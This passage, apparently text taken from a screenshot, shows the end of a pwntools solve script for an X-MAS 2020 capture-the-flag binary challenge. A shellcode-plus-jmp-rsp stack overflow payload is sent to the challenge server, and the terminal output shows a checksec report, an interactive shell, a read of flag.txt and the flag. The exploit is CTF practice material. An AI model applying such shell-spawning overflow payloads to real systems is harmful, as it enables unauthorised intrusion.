 21 payload = shellcode + b'A'*(46-len(shellcode)) + b'\xff\xe4BBBBBB
22
23 p.sendline(payload)
24 p.interactive()
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
dayton@reid:~/ctf/xmas2020/binary_exploitation/naughty$ python3 solve.py
[+] Opening connection to challs.xmas.htsp.ro on port 2000: Done
[*] '/mnt/hgfs/sharedKali/ctf/xmas2020/binary_exploitation/naughty/chall'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x400000)
RWX: Has RWX segments
[*] Switching to interactive mode
Nice. Hope you haven't been naughty
$ cat /home/ctf/flag.txt
X-MAS{sant4_w1ll_f0rg1ve_y0u_th1s_y3ar}
$